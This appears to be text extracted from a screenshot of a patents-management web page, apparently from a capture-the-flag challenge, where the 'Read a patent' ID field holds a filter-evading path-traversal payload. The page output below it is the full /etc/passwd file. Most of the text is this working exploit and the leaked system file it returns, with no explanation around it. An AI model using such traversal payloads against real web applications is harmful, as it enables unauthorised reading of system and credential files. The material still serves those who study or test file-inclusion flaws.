 MEOW Inc. - Patents Management
Admin Ajeje Brazorf
My Profile
Edit Profile
My Profile
Edit Profile
Patents
Read a patent
Here you can read submitted patents. Being it an experimental feature yet, read your patents using
?id=#ID_OF_YOUR_PATENT.
ID: ....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
gbyolo:x:1000:1000::/home/gbyolo:/bin/bash